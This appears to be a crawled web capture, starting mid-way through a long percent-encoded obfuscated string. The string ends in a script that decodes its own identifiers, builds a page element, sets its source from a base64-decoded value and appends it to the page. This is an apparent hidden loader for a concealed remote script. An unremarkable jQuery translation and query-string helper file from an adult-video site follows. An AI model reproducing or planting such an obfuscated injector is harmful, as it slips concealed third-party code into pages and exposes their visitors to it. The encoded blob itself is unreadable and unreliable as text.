QTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/javascript
request_url: https://scatville.com/core/js/Tube.js
body_size: 138
content:

var settings = $.extend(settings || {}, { translations : [] });

(function($) {
    $.unserialize = function(serializedString) {
        var str = decodeURI(serializedString);
        var pairs = str.split('&');
        var obj = {}, p, idx, val;
        for (var i = 0, n = pairs.length; i < n; i++) {
            p = pairs[i].split('=');
            idx = p[0];
            if (idx.indexOf("[]") == (idx.length - 2)) {
                // Eh um vetor
                var ind = idx.substring(0, idx.length - 2)
                if (obj[ind] === undefined) {
                    obj[ind] = [];
                }
                obj[ind].push(p[1]);
            } else {
                obj[idx] = p[1];
            }
        }
        return obj;
    };
})(jQuery);

var Tube = {
    init: function() {},
    _t: function(string, arguments) {
        var translated;
        var args = arguments || {};
        if(settings.translations[string] !== undefined) {
            translated = settings.translations[string];
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        } else {
            translated = string;
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        }        
        return translated;
    }
};
